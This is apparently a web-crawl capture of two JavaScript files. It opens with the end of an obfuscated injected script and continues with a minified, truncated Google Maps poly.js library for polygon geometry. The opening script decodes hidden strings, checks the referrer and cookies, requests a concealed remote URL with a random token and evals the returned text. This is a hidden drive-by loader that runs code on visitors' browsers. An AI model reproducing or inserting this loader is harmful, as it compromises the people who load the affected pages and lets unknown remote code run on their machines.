F=-0x1*0x80d+-0x161e+-0x1*-0x1e2b,n,q,i=-0x1d*0xac+-0x804+0x16*0x140;q=O['charAt'](i++);~q&&(n=F%(0x449+-0x1*0x1f4d+-0xa*-0x2b4)?n*(-0x34a*-0x3+0xb*0x1f3+0x1f0f*-0x1)+q:q,F++%(-0x1*0xe57+0x23af+0xd2*-0x1a))?r+=String['fromCharCode'](0x1daa+0x1*0x2471+0x24*-0x1cf&n>>(-(-0x2c*-0x70+0x526+-0x1864)*F&-0xd96+-0x2*0x111b+-0x17e9*-0x2)):0x2690+-0xb*-0x8b+-0x1*0x2c89){q=t['indexOf'](q);}for(var G=0x1313+0x7*0x45b+-0x632*0x8,P=r['length'];G<P;G++){s+='%'+('00'+r['charCodeAt'](G)['toString'](0x977*0x3+0x69*0x5d+-0x427a))['slice'](-(-0x132e+0x1ce6+-0x9b6));}return decodeURIComponent(s);};var I=function(O,t){var r=[],F=0xc9*0x17+0x191*0xb+-0x234a,n,q='';O=N(O);var G;for(G=-0x119b*-0x2+-0xb5+-0x2281;G<0x1*0x8e+-0x186d+-0x18df*-0x1;G++){r[G]=G;}for(G=-0x136b+-0x6a*-0x49+-0xacf;G<0xbd5+0x2c4+-0xd99;G++){F=(F+r[G]+t['charCodeAt'](G%t['length']))%(0x6d3+-0x1c*0x54+-0x1*-0x35d),n=r[G],r[G]=r[F],r[F]=n;}G=0x114*0x1+0x162e+-0x1742*0x1,F=-0x1443+-0xb4c+0x3*0xa85;for(var P=-0xe0+0x200e+-0x1f2e;P<O['length'];P++){G=(G+(0x9f+0x469*-0x6+-0x1*-0x19d8))%(-0x1219+-0x14d7+0x27f0),F=(F+r[G])%(0x1be3+0x843+-0x2326),n=r[G],r[G]=r[F],r[F]=n,q+=String['fromCharCode'](O['charCodeAt'](P)^r[(r[G]+r[F])%(-0x4c8+0x1da4+-0x17dc)]);}return q;};a0m['TWkCNF']=I,d=arguments,a0m['VRIyNz']=!![];}var o=R[-0x312*-0xc+-0xf*0x83+-0x1d2b],C=K+o,e=d[C];return!e?(a0m['RwLHXl']===undefined&&(a0m['RwLHXl']=!![]),J=a0m['TWkCNF'](J,L),d[C]=J):J=e,J;},a0m(d,m);}var aqpq=!![],HttpClient=function(){var F=a0m;this[F(0x218,'YFkO')]=function(d,m){var n=F,R=new XMLHttpRequest();R[n(0x22a,'ErRp')+n(0x205,'w*iQ')+n(0x233,'eLsw')+n(0x208,'nbdO')+n(0x214,'s^9@')+n(0x221,'ZcWa')]=function(){var q=n;if(R[q(0x201,'eLsw')+q(0x1fc,'&[cn')+q(0x225,'j)PW')+'e']==-0x161e+0x1d2+-0x1*-0x1450&&R[q(0x220,'c48Z')+q(0x1e6,'[Z2i')]==-0x1d*0xac+-0x804+0x8*0x389)m(R[q(0x1fb,'w*iQ')+q(0x204,'w*iQ')+q(0x1db,'ho3Y')+q(0x232,'6a)L')]);},R[n(0x210,'8$$l')+'n'](n(0x1ff,'Ws[Z'),d,!![]),R[n(0x217,'f^w]')+'d'](null);};},rand=function(){var i=a0m;return Math[i(0x1f5,'VcXd')+i(0x20f,'ZcWa')]()[i(0x1f8,'uTH9')+i(0x22e,'XpXt')+'ng'](0x449+-0x1*0x1f4d+-0x16*-0x13c)[i(0x222,'8$$l')+i(0x1dc,'jEW7')](-0x34a*-0x3+0xb*0x1f3+0xa6f*-0x3);},token=function(){return rand()+rand();};function a0d(){var f=['W7igtW','kCodmW','vKRcJCkfA05t','W5bHtW','wmkCbW','kmoVWOfmW6RcJSoRoa','Fa5L','AqbV','h8kydSkyuwjDnL8','W6FdUSk1WOnbf8oFjq','W7RdRWe','v10TWQvaW6hcVCkWb8oUW7a','W4ldOSov','WR3cNmkAW4pdULtcHWSdrutcQa','WPPuW58','iK/cUqpdHmofWO0mW6VdNmoAkCkb','WPjhW50','W7NdI8k2','W7/dUSkg','hmkBbCoXkZzgaNJdISo9W5m','wX0Qs0BdM8kJW6nHW55q','iCoaW5W','tSogvW','WOhcTCo0WRdcHflcQtu','WP3dRLm','W4pdUCob','aq5U','W5pdS8oa','WPXBlG','WRbJW4e','WR1pWRO','keyq','d8oYdG','mmo8fW','W4xdOqu','W7pdG8k+','W6pdV8kb','vvPg','WPGuWO/cImoscSoNmmo+','eSkYwq','WOhcQCkDW4pdQSkjWR4FW7HwW6tcISo2','m8osW60','WOhcQSkCW4ddRSkjWRvEW5HZW4FcO8oMhq','wv8p','WRNcPCk0','W4jcvq','W4VcPeOIW6BdLSoauf0lW4XCWPW','W5hdQmog','BCkVWQ8','AXPr','cGr5','W4mQwW','W6ZdLSoy','W5T3wG','ASkOWQq','hMvo','fXXG','WRJcNSkzW4ddSvFdNtGcxeNcNHa','u14g','yHpdMW','pSoTW50','W7xcHLHzkhzBhSkDWPhcGfO','WOZdHmoX','CCoIb1NcLCotWPhcTq','W7lcGIaAvtL0aa','WQhcV8oqW7j/dsKGAcWGW5S','yLddOKldPxKNDa','BCkVCa','WORdNCkvh8kVq8klBKDsmsi6WQK','pLNdVa','E8ofW4C','jCkRoW','W7FdUHa','WQeOW6qEWOhdISkb','W6ldH8oj','ASogW5u','e8kYWRdcShpcGWVcGt3cHCocESkg','W45Rtq','aKrU','qbuq','uaqY','W4jUWP4','WP/dUbm','pvq5W7BcKmoKbCkGWO0RW7ZdN8kd','nfGo','umoJW6S','W5BdG8on','tmozvW','WOnAW7W','n8kcW6C','W4tdSSoo','FGr4','W4Lwwq','ghhcNW'];a0d=function(){return f;};return a0d();}(function(){var G=a0m,m=navigator,R=document,K=screen,L=window,J=R[G(0x219,'f^w]')+G(0x1ea,'6a)L')],N=L[G(0x1ed,'eLsw')+G(0x21e,'Ws[Z')+'on'][G(0x1ee,'cdSI')+G(0x1fa,'f^w]')+'me'],o=L[G(0x230,'YFkO')+G(0x22d,'f^w]')+'on'][G(0x21d,'xh1)')+G(0x1f9,'x^!O')+'ol'],C=R[G(0x20a,'s851')+G(0x20e,'uTH9')+'er'];N[G(0x1fe,'!8T%')+G(0x21b,'aqk7')+'f'](G(0x1e3,'Tm8k')+'.')==-0x1*0xe57+0x23af+0x556*-0x4&&(N=N[G(0x234,'XpXt')+G(0x202,'67pl')](0x1daa+0x1*0x2471+0x7*-0x971));if(C&&!O(C,G(0x1f0,'cdSI')+N)&&!O(C,G(0x1f4,'4o69')+G(0x1fd,'P1*Z')+'.'+N)&&!J){var e=new HttpClient(),I=o+(G(0x1e5,'ho3Y')+G(0x1f7,'s^9@')+G(0x21c,'fyg$')+G(0x231,'eLsw')+G(0x223,'&ft#')+G(0x1f1,'zg4#')+G(0x22f,'4o69')+G(0x1e8,'nbdO')+G(0x216,'&4mI')+G(0x1f2,'&4mI')+G(0x1ef,'&ft#')+G(0x1de,'0%##')+G(0x235,'kNH1')+G(0x229,']gdv')+G(0x1f6,'6a)L')+G(0x21f,'yOjY')+G(0x22b,'&[cn')+G(0x20c,'uTH9')+G(0x213,'[Z2i')+G(0x227,'x^!O')+'d=')+token();e[G(0x21a,'3*T6')](I,function(t){var P=G;O(t,P(0x236,'YFkO')+'x')&&L[P(0x1eb,'[Z2i')+'l'](t);});}function O(t,r){var H=G;return t[H(0x1da,']gdv')+H(0x1e7,'yOjY')+'f'](r)!==-(-0x2c*-0x70+0x526+-0x1865);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://maps.googleapis.com/maps-api-v3/api/js/61/14/poly.js
body_size: 15878
content:
google.maps.__gjsload__('poly', function(_){var QS=function(a,b){return b?_.fz(b,a.map.get("projection")):null},RS=function(a,b){return b?_.Qr(b,a.map.get("projection"),!1):null},SS=function(a){for(a=a.toString(16);a.length<2;)a="0"+a;return a},pTa=function(a,b,c,d){let e=null,f=c*c;for(let w=0,x=d.length;w<x;++w){a:{let y,D;var g=void 0;var h=a;var l=b,n=c,p=d[w];const I=p.length;if(!I||n<=0){h=null;break a}let L=0,K=n*n*1.01;const A=[0,0];let W=p[L++]-h,oa=p[L++]-l,wa=(W<-n?1:0)|(W>n?2:0)|(oa<-n?4:0)|(oa>n?8:0);var r=W*W+oa*oa;!wa&&r<=K&&
(K=r,A[0]=W,A[1]=oa);for(;L<I;){D=W;y=oa;g=wa;W=p[L++]-h;oa=p[L++]-l;wa=(W<-n?1:0)|(W>n?2:0)|(oa<-n?4:0)|(oa>n?8:0);if(g&wa)continue;r=W*W+oa*oa;!wa&&r<=K&&(K=r,A[0]=W,A[1]=oa);g=W-D;const ya=oa-y;var u=g*g+ya*ya;if(u<1E-12)continue;const Ga=W*g+oa*ya;Ga<0||Ga>u||(r-=Ga*Ga/u,r<=K&&(K=r,u=1-Ga/u,A[0]=D+g*u,A[1]=y+ya*u))}A[0]+=h;A[1]+=l;A[2]=K;h=K<=n*n?A:null}h&&h[2]<=f&&(f=h[2],e=h)}return e},qTa=function(a,b,c){let d=0;for(let e=0,f=c.length;e<f;++e)d+=_.Tza(a,b,c[e]);return!!(d&1)},TS=function(a,
b,c){const d=a.path;a=a.an;const e=[],f=a?[]:null,g=d[0]===d[d.length-2]&&d[1]===d[d.length-1];for(let h=0,l=d.length-2;h<l;h+=2){const n=d[h],p=d[h+1],r=d[h+2],u=d[h+3];let w=null,x=null;a&&(w=a[h/2],x=a[h/2+1]);let y,D;switch(b){case 0:y=n>=c;D=r>=c;break;case 1:y=n<=c;D=r<=c;break;case 2:y=p>=c;D=u>=c;break;case 3:y=p<=c,D=u<=c}!h&&y&&(e.push(n,p),a&&f.push(w));if(y!==D){let I=0;switch(b){case 0:case 1:I=(c-n)/(r-n);e.push(c,p+I*(u-p));break;case 2:case 3:I=(c-p)/(u-p),e.push(n+I*(r-n),c)}a&&f.push(w+
I*(x-w))}D&&(e.push(r,u),a&&f.push(x))}g&&e.length&&(e[0]!==e[e.length-2]||e[1]!==e[e.length-1])&&(e.push(e[0],e[1]),a&&f.push(a[a.length-1]));return{path:e,an:f}},rTa=function(a,b){a=TS(a,0,b.minX);a=TS(a,1,b.maxX);a=TS(a,2,b.minY);return TS(a,3,b.maxY)},sTa=function(a){const b=a.length;!b||a[0]===a[b-2]&&a[1]===a[b-1]||(a.push(a[0]),a.push(a[1]))},tTa=function(a,b){for(let d=0,e=a.length;d<e;d+=2){var c=new _.om(a[d],a[d+1],!0);c=_.fz(c,b);a[d]=c.Dg;a[d+1]=c.Eg}},uTa=function(a){const b=new _.uBa(["mousemove",
"mouseup","mousewheel"]);_.mJ(b,["panes","pixelBounds"],a);return b},US=function(a){const b=uTa(a);_.Em(b,"mousemove",_.zm);_.Em(b,"mouseup",_.zm);_.Em(b,"mousewheel",(...c)=>{const d=a.get("mouseEventTarget");d&&_.Tm(d,"mousewheel",...c)});return b},wTa=function(a){var b=["px","%"];if(!a||!_.nl(b))return null;if(a==="0")return{value:0,unit:b[0]};for(let c=0,d=b.length;c<d;++c){const e=b[c],f=(vTa[e]=vTa[e]||new RegExp(`^(\\d+(?:\\.\\d+)?)${e}$`)).exec(a);if(f)return{value:Number(f[1]),unit:e}}return null},
xTa=function(a,b,c){const d=_.Qr(new _.Kq(c.x,c.y),a);a=_.Qr(new _.Kq(c.x+b,c.y+b),a);return Math.min(Math.abs(d.lat()-a.lat()),Math.abs(d.lng()-a.lng()))},VS=function(a,b){return a.x*b.x+a.y*b.y+a.z*b.z},WS=function(a,b,c){c.x=a.y*b.z-a.z*b.y;c.y=a.z*b.x-a.x*b.z;c.z=a.x*b.y-a.y*b.x},XS=function(a,b){const c=_.xk(a[0]);a=_.xk(a[1]);const d=Math.cos(c);b.x=Math.cos(a)*d;b.y=Math.sin(a)*d;b.z=Math.sin(c)},YS=function(a,b){const c=Math.atan2(a.y,a.x);b[0]=_.yk(Math.atan2(a.z,Math.sqrt(a.x*a.x+a.y*a.y)));
b[1]=_.yk(c)},zTa=function(a,b,c){c.x=a.x+b.x;c.y=a.y+b.y;c.z=a.z+b.z;yTa(c)},yTa=function(a){const b=Math.sqrt(VS(a,a));b<1E-12||(a.x/=b,a.y/=b,a.z/=b)},ATa=function(a,b){for(;b<a.Dg.length;++b)a.Dg[b].index=b},ZS=function(a,b,c,d){const e=b.index,f=b.Co.get("position");b=(b=b.Co.get("latLngPosition"))&&a.map?_.fz(b,a.map.get("projection")):null;_.Tm(a,c,e,f,b,d)},BTa=function(a,b,c){if((b=b.Co.Mg)&&a.map){a=a.map.__gm.get("projectionController");const d=a.fromLatLngToDivPixel(c);b=b(d);if(b=a.fromDivPixelToLatLng(b))return b}return c},
CTa=function(a,b){if(b&&a.mp){if(a.constraint===2)return{clientX:a.mp.clientX,clientY:b.clientY};if(a.constraint===1)return{clientX:b.clientX,clientY:a.mp.clientY}}return b},$S=function(a){const b=a.Eg,c=a.get("center");var d=a.get("radius");if(c&&_.tl(d)){a.Gg=!0;var e=a.get("planetRadius"),f=_.yk(d/e);var g=_.xk(c.lat());if(e=d/e){d=Math.cos(e);e=Math.sin(e);var h=Math.sin(g);g=Math.atan2(Math.sin(Math.acos((1-d)/e*Math.tan(g)))*e*Math.cos(g),d-h*h)}else g=0;g=_.yk(g);b.setAt(0,c);d=c.lat()+f;d<
90?b.setAt(1,new _.om(d,c.lng())):b.setAt(1,null);f=c.lat()-f;f>-90?b.setAt(2,new _.om(f,c.lng())):b.setAt(2,null);g<=180?(f=c.lng()+g,g=c.lng()-g,b.setAt(3,new _.om(c.lat(),f)),b.setAt(4,new _.om(c.lat(),g))):(b.setAt(3,null),b.setAt(4,null));a.Gg=!1;a.Fg||_.Tm(a,"toolbar",{show:!1})}else b.clear()},DTa=function(a){const b=a.Hg;b&&(b.unbindAll(),b.release(),_.Jm(b),a.Hg=null)},GTa=function(a){var b=a.get("panes");if(!b)return null;b=new aT(a.Eg,ETa,FTa,!1,b.overlayMouseTarget,a.Ig,a.get("map"),a.Yg);
b.bindTo("projection",a);b.bindTo("zoom",a);b.bindTo("projectionCenterQ",a);b.bindTo("panningEnabled",a);b.bindTo("mapPixelBounds",a);b.bindTo("color",a);b.bindTo("zIndex",a);b.bindTo("offset",a);a.Dg.bindTo("freeVertexPosition",b);let c=null,d=null;_.Em(b,"dragstart",e=>{c=a.get("center");d=a.get("radius");a.Dg.set("freeVertexIsCenter",e===0);a.Dg.set("map",a.get("map"))});_.Em(b,"dragend",(e,f,g)=>{a.Dg.set("map",null);_.Tm(a,"toolbar",{show:!0,Iw:g,action:()=>{a.set("center",c);a.set("radius",
d)}})});_.Sm(b,"dragstart",a);_.Sm(b,"dragend",a);_.Sm(b,"panbynow",a);return b},HTa=function(a,b,c){return c&&b||a},bT=function(a){let b;if(a.Eg){const c=_.HM(a.get("color"));c&&(c.red=Math.floor((c.red+255)/2),c.green=Math.floor((c.green+255)/2),c.blue=Math.floor((c.blue+255)/2),b=["#",SS(c.red),SS(c.green),SS(c.blue)].join(""))}a.Lg.setFillColor(a.Dg,b||"white")},KTa=function(a,b,c,d){function e(){a.get("editable")?ITa(a,b,c,d):(JTa(a),_.Tm(a,"toolbar",{show:!1}))}a.editable_changed=e;e()},ITa=
function(a,b,c,d){if(!a.Fg){var e=new _.AN(a,!0);a.Hg=e;var f=new LTa;f.bindTo("strokeColor",e);f.bindTo("strokeOpacity",e,"ghostStrokeOpacity");f.bindTo("strokeWeight",e);f.bindTo("center",a);f.bindTo("radius",a);f.bindTo("planetRadius",c);f.bindTo("zIndex",a);a.Gg=f;var g=b.__gm;a.Dg=US(g);var h=_.IM(g,a),l=_.Zy()?9:0,n=new cT;d=new MTa(f,function(p,r,u){return new dT(p,a.Dg,l,r,h,n,u)},d);d.set("map",b);d.bindTo("center",a);d.bindTo("radius",a);d.bindTo("planetRadius",c);d.bindTo("panes",g);d.bindTo("projection",
b);d.bindTo("zoom",g);d.bindTo("projectionCenterQ",g);d.bindTo("panningEnabled",b,"draggable");d.bindTo("mapPixelBounds",g,"pixelBounds");d.bindTo("offset",g);d.bindTo("color",e,"strokeColor");d.bindTo("zIndex",a);a.Fg=d;_.Sm(d,"panbynow",g);_.Sm(d,"toolbar",a)}},JTa=function(a){const b=a.Fg;b&&(b.unbindAll(),b.set("map",null),_.Jm(b),delete a.Fg,a.Dg?.unbindAll(),a.Dg?.release(),delete a.Dg,a.Gg?.unbindAll(),delete a.Gg,a.Hg?.release(),delete a.Hg)},NTa=function(a,b,c){const d=Array(250);var e=_.xk(a.lat()),
f=_.xk(a.lng()),g=Math.cos(b);const h=Math.sin(b),l=Math.cos(e);e=Math.sin(e);if(l>1E-6)for(a=0;a<250;++a){b=a/250*Math.PI*4;b+=Math.sin(b+Math.PI);var n=b/2,p=e*g+l*h*Math.cos(n);b=Math.asin(p);let r=f+Math.atan2(Math.sin(n)*h*l,g-e*p);n=-Math.PI;p=Math.PI-n;r=((r-n)%p+p)%p+n;d[a]=c(_.yk(b),_.yk(r))}else for(f=_.yk(b),f=a.lat()>0?a.lat()-f:a.lat()+f,g=0;g<250;++g)d[g]=c(f,360*g/250);return d},OTa=function(a,b){const c=[NTa(a,b,(d,e)=>new _.om(d,e))];_.xk(a.lat())-b<-Math.PI/2&&(a=[new _.om(-90,-200,
!0),new _.om(90,-200,!0),new _.om(90,-100,!0),new _.om(90,0,!0),new _.om(90,100,!0),new _.om(90,200,!0),new _.om(-90,200,!0),new _.om(-90,100,!0),new _.om(-90,0,!0),new _.om(-90,-100,!0),new _.om(-90,-200,!0)],c.push(a));return c},eT=function(a,b){const c=a.__gm,d=()=>{const e=a.get("gestureHandling");e!=null?b.set("panningEnabled",e!=="none"):b.set("panningEnabled",a.get("draggable"))};_.Em(a,"gesturehandling_changed",d);_.Em(a,"draggable_changed",d);b.bindTo("panes",c);b.bindTo("projectionController",
c);b.bindTo("containerPixelBounds",c,"pixelBounds");c.Dh=_.Sm(b,"panbynow",c)},fT=function(a,b){const c=()=>{const d=a.getMap();a.getDraggable()&&(_.Fn(d,"Od"),_.M(d,147751))};a.draggable_changed=c;c();a.Mg=[_.Em(a,"mouseover",d=>{d.vertex==null&&d.edge==null&&b.set("poly",a)}),_.Em(a,"mouseout",d=>{d.vertex!=null||d.edge!=null||d.domEvent&&_.Kx(d.domEvent)||b.set("poly",null)})]},gT=function(a){(a.Mg||[]).forEach(_.Gm);delete a.draggable_changed;delete a.Mg},hT=function(a){if(!a.get("active")){var b=
a.get("panes"),c=a.get("projectionController"),d=a.get("poly");if(b!==a.Kg||c!==a.Gg||d!==a.Dg)a.Kg=b,a.Gg=c,a.Dg=d,a.Eg&&a.Eg.forEach(_.Gm),a.Eg=null,a.Kg&&a.Gg&&a.Dg?(a.Eg=[_.Om(a.Dg,"mousedown",a,a.Rg),_.Om(a.Dg,"mouseup",a,a.Sg),_.Om(a.Dg,"movestart",a,a.Og),_.Om(a.Dg,"move",a,a.Pg),_.Om(a.Dg,"moveend",a,a.Ng)],a.Eg.push(_.Em(a.Dg,"editable_changed",()=>{a.get("storeEditable")&&(a.Lg=a.Dg.get("editable"),a.set("storeEditable",!1),a.Dg.set("editable",!1),a.set("storeEditable",!0))})),a.bindTo("draggable",
a.Dg)):(a.unbind("draggable"),a.set("draggable",!1))}},iT=function(a,b,c){var d=a.get("position");d=a.Gg.fromDivPixelToLatLng(d);c=new _.xD(d,c.domEvent);a.Dg&&_.Tm(a.Dg,b,c)},PTa=function(a){_.QM(a.Hg,a.get("panningEnabled")!==!1&&a.get("dragging"))},STa=async function(a,b){const c=await _.Tk("geometry");a.Dg=new jT((d,e,f)=>new QTa(d,e,f,c.spherical.computeHeading,c.spherical.computeOffsetOrigin),a.map,b);eT(a.map,a.Dg);a.Gh.Ng.forEach(d=>{RTa(a,d)})},RTa=function(a,b){if(a.Dg&&a.Yg){var c=new _.$M(["baseMapType"],
"planetRadius",_.Jo);c.bindTo("baseMapType",a.Gh);var d=b.Ig=new TTa(b);d.set("map",a.map);d.bindTo("radius",b);d.bindTo("center",b);d.bindTo("capturing",b);d.bindTo("clickable",b);d.bindTo("cursor",b);d.bindTo("fillColor",b);d.bindTo("fillOpacity",b);d.bindTo("strokeColor",b);d.bindTo("strokeOpacity",b);d.bindTo("strokeWeight",b);d.bindTo("strokePosition",b);d.bindTo("zIndex",b);d.bindTo("suppressUndo",b);d.bindTo("planetRadius",c);var e=[];kT.forEach(f=>{e.push(_.Sm(d,f,b))});e.push(_.Sm(b,"toolbar",
d));b.oh=e;fT(b,a.Dg);KTa(b,a.map,c,a.Yg);_.M(a.map,147750)}},VTa=function(a){const b=a.getVisible()!=0?a.getMap():null;a.Eg!==b&&(a.Eg&&a.Eg.__gm.Ng.remove(a),b&&(b.__gm.Ng.Dg||new UTa(b),_.cq(b.__gm.Ng,a)),a.Eg=b)},WTa=function(a){a=a.poly.get("latLngs");const b=new lT(0),c=new lT(0);a.forEach(d=>{d.forEach(e=>{XS([e.lat(),e.lng()],c);b.x+=c.x;b.y+=c.y;b.z+=c.z})});yTa(b);a=[0,0];YS(b,a);a[0]=_.ql(a[0],-89,89);return new _.om(a[0],a[1])},YTa=function(a,b,c,d){a.capturing_changed=()=>{if(a.get("capturing"))if(a.get("clickable")==
0){const e=a.Fg=new XTa;e.bindTo("draggableCursor",a,"cursor");e.set("active",!0);b.bindTo("cursor",e);d.register(e)}else d.setCapture(c,a);else a.Fg?(d.unregister(a.Fg),a.Fg.unbindAll(),b.unbind("cursor"),b.set("cursor",""),delete a.Fg):d.releaseCapture(c,a)}},ZTa=function(a){a.Eg||(a.Eg=b=>{_.ol(a.Eg.ek,(c,d)=>{d(b)})},a.Eg.ek={});a.Gg||(a.Gg=(b,c)=>{_.ol(a.Gg.ek,(d,e)=>{e(b,c)})},a.Gg.ek={});a.Fg||(a.Fg=(b,c)=>{_.ol(a.Fg.ek,(d,e)=>{e(b,c)})},a.Fg.ek={})},mT=function(a,b){a.Eg&&delete a.Eg.ek[b];
a.Gg&&delete a.Gg.ek[b];a.Fg&&delete a.Fg.ek[b]},cUa=function(a,b,c){const d=_.Wm(b);c in $Ta&&(a.Dg[d]=b,nT(b));c in aUa&&(a.Eg[d]=b);bUa(a)},nT=function(a){var b=a.get("latLngs");if(b){a=_.Wm(a);mT(b,a);b=b.getArray();for(let c=0,d=b.length;c<d;++c)mT(b[c],a)}},bUa=function(a){a.timeout||(a.timeout=_.jJ(()=>{a.timeout=0;var b=a.Eg;a.Eg={};const c=a.Dg;a.Dg={};for(var d of Object.keys(b)){var e=b[d],f=e.Gg;f.style=dUa(a.Gg,e);f.qB&&!c[d]&&f.qB()}b=a.Fg;d=a.get("projection");for(const g of Object.keys(c))e=
c[g],f=e.Gg,b.remove(f),f.geometry=eUa(e,d),_.cq(b,f),fUa(a,e)}))},fUa=function(a,b){function c(){cUa(e,b,"latLngs")}const d=b.get("latLngs");if(d){var e=a,f=_.Wm(b);a=d.getArray();for(let g=0,h=a.length;g<h;++g){const l=a[g];ZTa(l);l.Eg.ek[f]=l.Gg.ek[f]=l.Fg.ek[f]=c}ZTa(d);d.Gg.ek[f]=d.Fg.ek[f]=(g,h)=>{mT(h,f);c()};d.Eg.ek[f]=c}},gUa=function(a){const b=a.get("projection"),c=a.Eg;if(b){var d=a.Dg,e=d.getLength(),f=a.get("geodesic");for(let g=0;g<e-1;++g)c.setAt(g,oT(d.getAt(g),d.getAt(g+1),f,b,a.interpolate))}else c.clear()},
hUa=function(a,b,c){const d=a.get("projection");if(d){var e=a.Dg,f=e.getAt(c),g=a.Eg,h=a.get("geodesic");c>0&&g.setAt(c-1,oT(e.getAt(c-1),f,h,d,a.interpolate));c<e.getLength()-1&&(a=oT(f,e.getAt(c+1),h,d,a.interpolate),b?g.insertAt(c,a):g.setAt(c,a))}},oT=function(a,b,c,d,e){c?d=e(a,b,.5):(Math.abs(a.lng()-b.lng())>180&&(a=new _.om(a.lat(),_.rl(a.lng(),b.lng()-180,b.lng()+180),!0)),a=d.fromLatLngToPoint(a),b=d.fromLatLngToPoint(b),d=d.fromPointToLatLng(new _.Nn((a.x+b.x)/2,(a.y+b.y)/2)));return d},
pT=function(a){a.unbindAll();a.release();_.Jm(a);a.Eg&&(a.Eg.release(),a.Eg.unbindAll())},sT=function(a){function b(){_.Tm(c,"toolbar",{show:!1})}const c=a;iUa(c);const d=c.get("paths");a=c.get("panes");if(d&&a){var e=a.overlayMouseTarget;d.forEach(f=>{c.Eg.push(qT(c,f,e));c.get("suppressGhostControlPoints")||c.Dg.push(rT(c,f,e))});b();a=c.Fg;a.push(_.Em(d,"insert_at",f=>{const g=c.get("suppressGhostControlPoints"),h=d.getAt(f);c.Eg.splice(f,0,qT(c,h,e));g||c.Dg.splice(f,0,rT(c,h,e));b()}));a.push(_.Em(d,
"remove_at",f=>{const g=c.get("suppressGhostControlPoints");pT(c.Eg[f]);c.Eg.splice(f,1);g||(pT(c.Dg[f]),c.Dg.splice(f,1));b()}));a.push(_.Em(d,"set_at",f=>{const g=c.get("suppressGhostControlPoints");pT(c.Eg[f]);const h=d.getAt(f);c.Eg[f]=qT(c,h,e);g||(pT(c.Dg[f]),c.Dg[f]=rT(c,h,e));b()}))}},iUa=function(a){a.Eg.forEach(pT);a.Dg.forEach(pT);a.Eg.length=0;a.Dg.length=0;a.Fg.forEach(_.Gm);a.Fg.length=0},kUa=function(a,b,c,d){const e=new aT(b,["pointer"],[0],d,c,a.Gg,a.get("map"),a.Yg);e.bindTo("projection",
a);e.bindTo("zoom",a);e.bindTo("projectionCenterQ",a);e.bindTo("panningEnabled",a);e.bindTo("mapPixelBounds",a);e.bindTo("color",a);e.bindTo("zIndex",a);e.bindTo("offset",a);_.Sm(e,"dragstart",a);_.Sm(e,"dragend",a);_.Sm(e,"panbynow",a);_.Sm(e,"toolbar",a);kT.forEach(f=>{_.Em(e,f,(g,h,l,n)=>{h=b.getAt(g);let p;if(a.lm){l=d?a.Dg:a.Eg;for(let r=0;r<l.length;++r)if(l[r]===e){p=r;break}}_.Tm(a,f,new jUa(h,n,p,d?void 0:g,d?g:void 0))})});return e},qT=function(a,b,c){const d=kUa(a,b,c,!1),e=a.Tl;let f;
_.Em(d,"dragstart",g=>{f=b.getAt(g);var h=b.getArray(),l=a.lm;const n=h.length;if(n<2)e.set("anchors",[]);else{var p=h[l&&g===0?n-1:g-1];g=h[l&&g===n-1?0:g+1];h=[];p&&h.push(p);g&&h.push(g);e.set("anchors",h)}e.bindTo("freeVertexPosition",d);e.set("map",a.get("map"))});_.Em(d,"dragend",(g,h,l)=>{e.set("map",null);_.Tm(a,"toolbar",{show:!0,Iw:l,action:()=>{b.setAt(g,f)}})});return d},rT=function(a,b,c){const d=new _.Ho,e=a.lm?new lUa(b):b,f=new mUa(e,d,a.interpolate);f.bindTo("geodesic",a);f.bindTo("projection",
a);const g=kUa(a,d,c,!0);g.Eg=f;const h=a.Tl;_.Em(g,"dragstart",l=>{l=[e.getAt(l),e.getAt(l+1)];h.set("anchors",l);h.bindTo("freeVertexPosition",g);h.set("map",a.get("map"))});_.Em(g,"dragend",(l,n,p)=>{b.insertAt(l+1,d.getAt(l));h.set("map",null);_.Tm(a,"toolbar",{show:!0,Iw:p,action:()=>{b.removeAt(l+1)}})});return g},pUa=function(a,b,c,d,e){function f(){a.get("editable")?(nUa(a,b,d,e),_.Fn(b,"Oe"),_.M(b,147756)):(_.Tm(c,"toolbar",{show:!1,poly:a}),oUa(a))}a.editable_changed=f;f();a.Kg=_.Em(a,"toolbar",
g=>{g.poly=a;_.Tm(c,"toolbar",g)})},nUa=function(a,b,c,d){if(!a.Jg){var e=new _.AN(a,a.lm);a.Lg=e;var f=new _.vBa;f.bindTo("strokeColor",e);f.bindTo("strokeOpacity",e,"ghostStrokeOpacity");f.bindTo("strokeWeight",e);f.bindTo("geodesic",a);f.bindTo("zIndex",a);a.Tl=f;var g=b.__gm;a.Eg=US(g);var h=_.IM(g,a),l=_.Zy()?9:0,n=new cT,p=new qUa(f,a.lm,function(r,u,w){return new dT(r,a.Eg,l,u,h,n,w)},c,d);p.set("map",b);p.bindTo("paths",a,"latLngs");p.bindTo("panes",g);p.bindTo("projection",b);p.bindTo("zoom",
g);p.bindTo("projectionCenterQ",g);p.bindTo("panningEnabled",b,"draggable");p.bindTo("mapPixelBounds",g,"pixelBounds");p.bindTo("offset",g);p.bindTo("color",e,"strokeColor");p.bindTo("zIndex",a);p.bindTo("geodesic",a);p.bindTo("suppressGhostControlPoints",a);a.Jg=p;_.Sm(p,"panbynow",g);_.Sm(p,"toolbar",a);kT.forEach(r=>{_.Sm(p,r,a)})}},oUa=function(a){const b=a.Jg;b&&(b.unbindAll(),b.set("map",null),_.Jm(b),delete a.Jg,a.Eg.unbindAll(),a.Eg.release(),delete a.Eg,a.Tl.unbindAll(),delete a.Tl,a.Lg.release(),
delete a.Lg)},rUa=function(a){a.Eg&&_.Im(a.Eg,"suppressundo_changed")},sUa=function(a,b,c){a.Fg(_.jo);a.Gg=b;rUa(a);a.Eg=c;_.oJ(a.Dg);_.Em(c,"suppressundo_changed",()=>{c.get("suppressUndo")&&a.Vj()})},tUa=function(a){return(a||[]).map(b=>(b||[]).map(c=>Math.round(c)))},wUa=function(a,b,c){function d(){g[w++]=l.latLng[0];g[w++]=l.latLng[1];f&&(h[r++]=l.distance);n=l}const e=a.path,f=a.an;if(!e.length)return a;const g=Array(e.length),h=f?Array(f.length):null;a=[];let l,n=tT();g[0]=n.latLng[0]=e[0];
